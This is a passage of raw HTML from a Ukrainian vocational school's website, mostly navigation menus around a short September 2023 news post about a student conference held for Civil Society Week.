		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://mehovschic.ptu.org.ua/?page_id=3695">Болгарія</a></li>
		<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://mehovschic.ptu.org.ua/?page_id=1172">Графік виробничої практики</a></li>
	</ul>
</li>
	<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://mehovschic.ptu.org.ua/?page_id=3831">Графік проведення ДКА</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://mehovschic.ptu.org.ua/?page_id=3339">Електронні ресурси</a></li>
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://mehovschic.ptu.org.ua/?page_id=6124">Безпека життєдіяльності</a></li>
</ul>
</li>
<li id="menu-item-5859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://mehovschic.ptu.org.ua/?page_id=5855">Дистанційне навчання</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mehovschic.ptu.org.ua/?page_id=72">Профорієнтаційна робота</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1296"><a href="https://mehovschic.ptu.org.ua/?page_id=1294">Виховна робота</a>
<ul class="sub-menu">
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1305"><a href="https://mehovschic.ptu.org.ua/?page_id=1303">Національно-патріотичне виховання</a>
	<ul class="sub-menu">
		<li id="menu-item-13237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13237"><a href="https://mehovschic.ptu.org.ua/?page_id=13234">Нормативно-правові документи</a></li>
		<li id="menu-item-18214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18214"><a href="https://mehovschic.ptu.org.ua/?page_id=18199">Заходи 2025/2026 н.р.</a></li>
		<li id="menu-item-18198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18198"><a href="https://mehovschic.ptu.org.ua/?page_id=18165">Заходи 2024/2025 н.р.</a></li>
		<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13250"><a href="https://mehovschic.ptu.org.ua/?page_id=13247">Заходи 2023/2024 н.р.</a></li>
		<li id="menu-item-13242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13242"><a href="https://mehovschic.ptu.org.ua/?page_id=13239">Заходи 2020/2023р.</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://mehovschic.ptu.org.ua/?page_id=101">Волонтерська діяльність</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://mehovschic.ptu.org.ua/?page_id=32">Соціально-психологічна служба</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mehovschic.ptu.org.ua/?page_id=120">Робота з обдарованими здобувачами освіти</a></li>
	<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://mehovschic.ptu.org.ua/?page_id=1754">«WORLDSKILLS  UKRAINE»</a></li>
	<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://mehovschic.ptu.org.ua/?page_id=117">Учнівське самоврядування</a></li>
	<li id="menu-item-14123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14123"><a href="https://mehovschic.ptu.org.ua/?page_id=14120">Фізкультура та спорт</a></li>
	<li id="menu-item-14813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14813"><a href="https://mehovschic.ptu.org.ua/?page_id=14281">На допомогу викладачу</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://mehovschic.ptu.org.ua/?page_id=30">Діяльність закладу</a>
<ul class="sub-menu">
	<li id="menu-item-9856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9856"><a href="https://mehovschic.ptu.org.ua/?page_id=9852">План роботи закладу</a></li>
	<li id="menu-item-14204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14204"><a href="https://mehovschic.ptu.org.ua/?page_id=14198">Графік контролю за освітнім процесом</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-619"><a href="https://mehovschic.ptu.org.ua/?page_id=617">Методична робота</a>
	<ul class="sub-menu">
		<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://mehovschic.ptu.org.ua/?page_id=758">Методичний кабінет</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://mehovschic.ptu.org.ua/?page_id=1332">Методичні комісії</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://mehovschic.ptu.org.ua/?page_id=4953">Методична скарбничка</a></li>
		<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://mehovschic.ptu.org.ua/?page_id=6821">Досягнення педагогів</a></li>
	</ul>
</li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://mehovschic.ptu.org.ua/?page_id=92">Навчально-виробнича робота</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://mehovschic.ptu.org.ua/?page_id=94">Інноваційна діяльність закладу</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://mehovschic.ptu.org.ua/?page_id=3765">Інноватика в сучасній освіті</a></li>
	<li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://mehovschic.ptu.org.ua/?page_id=3605">Професійна освіта   сьогодні, кар’єра завтра, успіх назавжди!</a></li>
	<li id="menu-item-9034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://mehovschic.ptu.org.ua/?page_id=2093">Освітні програми</a></li>
</ul>
</li>
<li id="menu-item-10176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10176"><a href="https://mehovschic.ptu.org.ua/?page_id=2038">Публічна інформація</a>
<ul class="sub-menu">
	<li id="menu-item-8979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://mehovschic.ptu.org.ua/?page_id=10593">Ліцензії</a></li>
	<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://mehovschic.ptu.org.ua/?page_id=1523">Статут</a></li>
	<li id="menu-item-10165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10165"><a href="https://mehovschic.ptu.org.ua/?page_id=10144">КОЛЕКТИВНИЙ ДОГОВІР</a></li>
	<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://mehovschic.ptu.org.ua/?page_id=1704">Графік прийому громадян</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997"><a href="https://mehovschic.ptu.org.ua/?page_id=7992">Умови доступності закладу освіти для навчання осіб з особливими освітніми потребами</a></li>
	<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://mehovschic.ptu.org.ua/?page_id=1684">Правила внутрішнього трудового розпорядку</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://mehovschic.ptu.org.ua/?page_id=1940">Положення про призначення та виплати стипендій</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://mehovschic.ptu.org.ua/?page_id=36">Державні закупівлі</a>
<ul class="sub-menu">
	<li id="menu-item-16000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16000"><a href="https://mehovschic.ptu.org.ua/?page_id=15996">Кошторис 2025 р.</a></li>
	<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13139"><a href="https://mehovschic.ptu.org.ua/?page_id=13133">Кошторис 2024 р.</a></li>
	<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://mehovschic.ptu.org.ua/?page_id=10166">КОШТОРИС 2023 р.</a></li>
	<li id="menu-item-9284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9284"><a href="https://mehovschic.ptu.org.ua/?page_id=9277">Кошторис 2022 р.</a></li>
	<li id="menu-item-9283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9283"><a href="https://mehovschic.ptu.org.ua/?page_id=9270">Кошторис 2021 р.</a></li>
	<li id="menu-item-7178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7178"><a href="https://mehovschic.ptu.org.ua/?page_id=7170">Кошторис 2020 р.</a></li>
	<li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7179"><a href="https://mehovschic.ptu.org.ua/?page_id=7167">Кошторис 2019 р.</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://mehovschic.ptu.org.ua/?page_id=1967">Кошторис 2018 р.</a></li>
	<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://mehovschic.ptu.org.ua/?page_id=1963">Кошторис 2017 р.</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mehovschic.ptu.org.ua/?page_id=38">Вакансії</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://mehovschic.ptu.org.ua/?page_id=18">Контактна інформація</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://mehovschic.ptu.org.ua/?page_id=1236">Забезпечення  якості освіти</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://mehovschic.ptu.org.ua/?page_id=2159">«ПРОРИВ ЛЕГКОЇ ПРОМИСЛОВОСТІ УКРАЇНИ»</a></li>
<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://mehovschic.ptu.org.ua/?page_id=2712">Наші досягнення</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://mehovschic.ptu.org.ua/?page_id=97">Бібліотека</a></li>
<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4853"><a href="https://mehovschic.ptu.org.ua/?page_id=4836">Навчально-практичний центр</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a href="https://mehovschic.ptu.org.ua/?page_id=6305">Основна діяльність НПЦ</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://mehovschic.ptu.org.ua/?page_id=6287">Публічна інформація НПЦ</a></li>
	<li id="menu-item-15567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15567"><a href="https://mehovschic.ptu.org.ua/?page_id=15538">Підвищення кваліфікації педагогів швейного напрямку</a></li>
	<li id="menu-item-16662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16662"><a href="https://mehovschic.ptu.org.ua/?page_id=16650">Навчання з часткової професійної кваліфікації</a></li>
</ul>
</li>
<li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5498"><a href="https://mehovschic.ptu.org.ua/?page_id=5491">Експериментальна педагогічна діяльність</a>
<ul class="sub-menu">
	<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://mehovschic.ptu.org.ua/?page_id=6581">Експеримент всеукраїнського рівня за темою «Формування готовності майбутніх кваліфікованих робітників до підприємницької діяльності»</a></li>
	<li id="menu-item-9849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9849"><a href="https://mehovschic.ptu.org.ua/?page_id=9699">Експеримент регіонального рівня за темою: «Формування м’яких навичок (soft skills) майбутніх кваліфікованих робітників в освітньому середовищі закладу професійної (професійно-технічної) освіти»</a></li>
</ul>
</li>
<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://mehovschic.ptu.org.ua/?page_id=11228">Атестація педагогічних працівників</a></li>
<li id="menu-item-15530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15530"><a href="https://mehovschic.ptu.org.ua/?page_id=15526">ЗНО/НМТ – 2025</a></li>
</ul></div>                        </nav><!-- .menu-2 .horisontal-navigation -->
                        <div class="clear"></div>
                    </div><!-- .top-navigation.nav-container -->
                            </div><!-- .menu-top  -->
        </div><!-- .sg-site-header -->
        			
		</header><!-- #masthead -->

		<div class="sg-header-area">
			<div class="header-wrap">
	
			
<div id="sidebar-1" class="sidebar-top-full wide">
	<div class="widget-area">
			
					<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mehovschic.ptu.org.ua/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></div>			
				</div><!-- .widget-area -->
</div><!-- .sidebar-top-full -->
			
			</div><!-- .header-wrap -->
		</div><!-- .sg-header-area -->

	<div class="main-area"><div class="main-wrapper default two-sidebars ">
	
	<div class="site-content">
								<header class="archive-header">
					Daily Archives: 16.09.2023					
					</header><!-- .archive-header -->
					
					<div class="content"> 

				<div class="content-container">

	<article id="post-11195" class="post-11195 post type-post status-publish format-standard hentry category-1">

		<header class="entry-header">

						
			<h1 class="entry-title"><a href="https://mehovschic.ptu.org.ua/?p=11195" rel="bookmark">Тиждень громадянського суспільства.</a></h1>
		</header><!-- .entry-header -->
		
					
			<div class="entry-content">
				
<p>З 11 по 17 вересня в Україні вперше проходить Тиждень громадянського суспільства. Міністерство культури та інформаційної політики ініціювало це рішення на виконання Стратегії розвитку громадянського суспільства&nbsp; .<em>В рамках Тижня в закладі професійної освіти пройшов тематичний захід &#8211; учнівська конференція , яку провела соціальний педагог Тетяна АФАНАСЬЄВА .</em></p>



<div class="wp-block-jetpack-slideshow aligncenter" data-effect="slide"><div class="wp-block-jetpack-slideshow_container swiper-container"><ul class="wp-block-jetpack-slideshow_swiper-wrapper swiper-wrapper"><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" width="1024" height="1024" alt="" class="wp-block-jetpack-slideshow_image wp-image-11196" data-id="11196" src="https://mehovschic.ptu.org.ua/wp-content/uploads/64f5a48e199be069296201-1024x1024.jpg" srcset="https://mehovschic.ptu.org.ua/wp-content/uploads/64f5a48e199be069296201-1024x1024.jpg 1024w, https://mehovschic.ptu.org.ua/wp-content/uploads/64f5a48e199be069296201-300x300.jpg 300w, https://mehovschic.ptu.org.ua/wp-content/uploads/64f5a48e199be069296201-150x150.jpg 150w, https://mehovschic.ptu.org.ua/wp-content/uploads/64f5a48e199be069296201-730x730.jpg 730w, https://mehovschic.ptu.org.ua/wp-content/uploads/64f5a48e199be069296201.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-11197" data-id="11197" src="https://mehovschic.ptu.org.ua/wp-content/uploads/ррр-1024x576.png" srcset="https://mehovschic.ptu.org.ua/wp-content/uploads/ррр-1024x576.png 1024w, https://mehovschic.ptu.org.ua/wp-content/uploads/ррр-300x169.png 300w, https://mehovschic.ptu.org.ua/wp-content/uploads/ррр-730x410.png 730w, https://mehovschic.ptu.org.ua/wp-content/uploads/ррр.png 1366w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-11198" data-id="11198" src="https://mehovschic.ptu.org.ua/wp-content/uploads/ло-1024x576.png" srcset="https://mehovschic.ptu.org.ua/wp-content/uploads/ло-1024x576.png 1024w, https://mehovschic.ptu.org.ua/wp-content/uploads/ло-300x169.png 300w, https://mehovschic.ptu.org.ua/wp-content/uploads/ло-730x410.png 730w, https://mehovschic.ptu.org.ua/wp-content/uploads/ло.png 1366w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-11200" data-id="11200" src="https://mehovschic.ptu.org.ua/wp-content/uploads/дддп-1024x576.png" srcset="https://mehovschic.ptu.org.ua/wp-content/uploads/дддп-1024x576.png 1024w, https://mehovschic.ptu.org.ua/wp-content/uploads/дддп-300x169.png 300w, https://mehovschic.ptu.org.ua/wp-content/uploads/дддп-730x410.png 730w, https://mehovschic.ptu.org.ua/wp-content/uploads/дддп.png 1366w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img loading="lazy" width="1024" height="576" alt="" class="wp-block-jetpack-slideshow_image wp-image-11201" data-id="11201" src="https://mehovschic.ptu.org.ua/wp-content/uploads/лгллгжж-1024x576.png" srcset="https://mehovschic.ptu.org.ua/wp-content/uploads/лгллгжж-1024x576.png 1024w, https://mehovschic.ptu.org.ua/wp-content/uploads/лгллгжж-300x169.png 300w, https://mehovschic.ptu.org.ua/wp-content/uploads/лгллгжж-730x410.png 730w, https://mehovschic.ptu.org.ua/wp-content/uploads/лгллгжж.png 1366w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul><a class="wp-block-jetpack-slideshow_button-prev swiper-button-prev swiper-button-white" role="button"></a><a class="wp-block-jetpack-slideshow_button-next swiper-button-next swiper-button-white" role="button"></a><a aria-label="Pause Slideshow" class="wp-block-jetpack-slideshow_button-pause" role="button"></a><div class="wp-block-jetpack-slideshow_pagination swiper-pagination swiper-pagination-white"></div></div></div>



<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;У конференції взяли участь&nbsp; взяли участь здобувачі освіти другого та третього курсів, педагоги закладу.</p>



<p>         Під час проведення конференції було зазначено, що розбудова розвиненої та безпечної Держави  неможлива без активної участі громадянського суспільства, розглянуті питання громадянської свідомості  українців і національної ідентичності українського народу.</p>
			</div><!-- .entry-content -->
			
				
		<footer class="entry-meta">
			
				<span class="post-date">
					<span class="entry-date">
					<a href="https://mehovschic.ptu.org.ua/?p=11195" title="16.09.2023" rel="bookmark">
						<span class="entry-date" datetime="16.09.2023">16.09.2023</span>
					</a>
			 </span><span class="byline">
				<span title="Jhon Doe" class="author vcard">
					<a class="url fn n" href="https://mehovschic.ptu.org.ua/?author=2" rel="author">Jhon Doe</a>
				</span>
			</span>				</span>
				
								</footer><!-- .entry-meta -->
		
	</article><!-- #post -->
	
</div><!-- .content-container -->						<div class="content-search">
												</div><!-- .content-search -->
					</div><!-- .content -->
					<div class="clear"></div>
				
					</div><!-- .site-content -->
	
<div class="sidebar-1">
	<div class="column small">		
		<div class="widget-area">
			<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Меню</h3><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11"><a href="http://mehovschic.ptu.org.ua/">Головна</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://mehovschic.ptu.org.ua/?page_id=1633">Структура</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://mehovschic.ptu.org.ua/?page_id=166">Кадровий склад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://mehovschic.ptu.org.ua/?page_id=169">Історія і символіка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://mehovschic.ptu.org.ua/?page_id=172">Матеріально-технічна база</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://mehovschic.ptu.org.ua/?page_id=1583">Майстерні та лабораторії</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://mehovschic.ptu.org.ua/?page_id=177">Звіти директора про виконання умов контракту</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://mehovschic.ptu.org.ua/?page_id=22">Абітурієнту</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://mehovschic.ptu.org.ua/?page_id=5846">Вступ онлайн на 2025/2026 н.р.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://mehovschic.ptu.org.ua/?page_id=150">Правила прийому</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://mehovschic.ptu.org.ua/?page_id=153">НАШІ ПРОФЕСІЇ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://mehovschic.ptu.org.ua/?page_id=25">Здобувачам освіти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://mehovschic.ptu.org.ua/?page_id=611">Розклад занять</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://mehovschic.ptu.org.ua/?page_id=8587">Єдині педагогічні вимоги для  здобувачів освіти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://mehovschic.ptu.org.ua/?page_id=142">Виробнича практика</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://mehovschic.ptu.org.ua/?page_id=3695">Болгарія</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://mehovschic.ptu.org.ua/?page_id=1172">Графік виробничої практики</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://mehovschic.ptu.org.ua/?page_id=3831">Графік проведення ДКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://mehovschic.ptu.org.ua/?page_id=3339">Електронні ресурси</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://mehovschic.ptu.org.ua/?page_id=6124">Безпека життєдіяльності</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://mehovschic.ptu.org.ua/?page_id=5855">Дистанційне навчання</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mehovschic.ptu.org.ua/?page_id=72">Профорієнтаційна робота</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1296"><a href="https://mehovschic.ptu.org.ua/?page_id=1294">Виховна робота</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1305"><a href="https://mehovschic.ptu.org.ua/?page_id=1303">Національно-патріотичне виховання</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13237"><a href="https://mehovschic.ptu.org.ua/?page_id=13234">Нормативно-правові документи</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18214"><a href="https://mehovschic.ptu.org.ua/?page_id=18199">Заходи 2025/2026 н.р.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18198"><a href="https://mehovschic.ptu.org.ua/?page_id=18165">Заходи 2024/2025 н.р.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13250"><a href="https://mehovschic.ptu.org.ua/?page_id=13247">Заходи 2023/2024 н.р.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13242"><a href="https://mehovschic.ptu.org.ua/?page_id=13239">Заходи 2020/2023р.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://mehovschic.ptu.org.ua/?page_id=101">Волонтерська діяльність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://mehovschic.ptu.org.ua/?page_id=32">Соціально-психологічна служба</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mehovschic.ptu.org.ua/?page_id=120">Робота з обдарованими здобувачами освіти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://mehovschic.ptu.org.ua/?page_id=1754">«WORLDSKILLS  UKRAINE»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://mehovschic.ptu.org.ua/?page_id=117">Учнівське самоврядування</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14123"><a href="https://mehovschic.ptu.org.ua/?page_id=14120">Фізкультура та спорт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14813"><a href="https://mehovschic.ptu.org.ua/?page_id=14281">На допомогу викладачу</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://mehovschic.ptu.org.ua/?page_id=30">Діяльність закладу</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9856"><a href="https://mehovschic.ptu.org.ua/?page_id=9852">План роботи закладу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14204"><a href="https://mehovschic.ptu.org.ua/?page_id=14198">Графік контролю за освітнім процесом</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-619"><a href="https://mehovschic.ptu.org.ua/?page_id=617">Методична робота</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://mehovschic.ptu.org.ua/?page_id=758">Методичний кабінет</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://mehovschic.ptu.org.ua/?page_id=1332">Методичні комісії</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://mehovschic.ptu.org.ua/?page_id=4953">Методична скарбничка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://mehovschic.ptu.org.ua/?page_id=6821">Досягнення педагогів</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://mehovschic.ptu.org.ua/?page_id=92">Навчально-виробнича робота</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://mehovschic.ptu.org.ua/?page_id=94">Інноваційна діяльність закладу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://mehovschic.ptu.org.ua/?page_id=3765">Інноватика в сучасній освіті</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://mehovschic.ptu.org.ua/?page_id=3605">Професійна освіта   сьогодні, кар’єра завтра, успіх назавжди!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://mehovschic.ptu.org.ua/?page_id=2093">Освітні програми</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10176"><a href="https://mehovschic.ptu.org.ua/?page_id=2038">Публічна інформація</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://mehovschic.ptu.org.ua/?page_id=10593">Ліцензії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://mehovschic.ptu.org.ua/?page_id=1523">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10165"><a href="https://mehovschic.ptu.org.ua/?page_id=10144">КОЛЕКТИВНИЙ ДОГОВІР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://mehovschic.ptu.org.ua/?page_id=1704">Графік прийому громадян</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997"><a href="https://mehovschic.ptu.org.ua/?page_id=7992">Умови доступності закладу освіти для навчання осіб з особливими освітніми потребами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://mehovschic.ptu.org.ua/?page_id=1684">Правила внутрішнього трудового розпорядку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://mehovschic.ptu.org.ua/?page_id=1940">Положення про призначення та виплати стипендій</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://mehovschic.ptu.org.ua/?page_id=36">Державні закупівлі</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16000"><a href="https://mehovschic.ptu.org.ua/?page_id=15996">Кошторис 2025 р.</a></li>
